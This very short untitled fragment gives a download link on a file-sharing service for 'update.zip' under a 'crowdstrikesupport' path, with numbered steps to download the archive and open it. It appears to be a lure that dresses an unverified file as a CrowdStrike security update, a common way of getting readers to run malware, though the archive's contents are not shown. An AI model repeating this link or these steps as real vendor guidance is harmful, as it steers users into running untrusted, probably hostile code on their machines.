 Untitled
https://link.storjshare.io/s/jvktcsf5ypoak5aucs6fn6noqgga/crowdstrikesupport/update.zip?download=1
1
Downloads
update.zip
Open file
2